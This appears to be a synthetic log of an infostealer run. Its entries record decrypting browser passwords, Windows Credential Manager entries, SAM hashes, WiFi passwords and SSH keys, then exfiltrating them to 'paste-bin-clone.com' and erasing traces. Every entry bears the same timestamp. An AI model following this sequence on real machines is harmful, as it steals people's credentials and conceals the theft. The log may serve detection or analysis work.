 export.log
1 [2025-11-23 02:16:05] Starting credential export
2 [2025-11-23 02:16:05] Enumerating browser profiles
3 [2025-11-23 02:16:05] Accessing Chrome credential store
4 [2025-11-23 02:16:05] Decrypting Chrome passwords: 5 found
5 [2025-11-23 02:16:05] Accessing Edge credential store
6 [2025-11-23 02:16:05] Decrypting Edge passwords: 2 found
7 [2025-11-23 02:16:05] Accessing Firefox credential store
8 [2025-11-23 02:16:05] Decrypting Firefox passwords: 2 found
9 [2025-11-23 02:16:05] Accessing Windows Credential Manager
10 [2025-11-23 02:16:05] Extracting Windows credentials: 6 found
11 [2025-11-23 02:16:05] Dumping SAM database hashes
12 [2025-11-23 02:16:05] Extracting WiFi passwords
13 [2025-11-23 02:16:05] Searching for SSH keys
14 [2025-11-23 02:16:05] Total credentials collected: 28
15 [2025-11-23 02:16:05] Encoding for exfiltration
16 [2025-11-23 02:16:05] Exfiltration target: paste-bin-clone.com
17 [2025-11-23 02:16:05] Upload complete
18 [2025-11-23 02:16:05] Cleaning up traces
19 [2025-11-23 02:16:05] Credential theft complete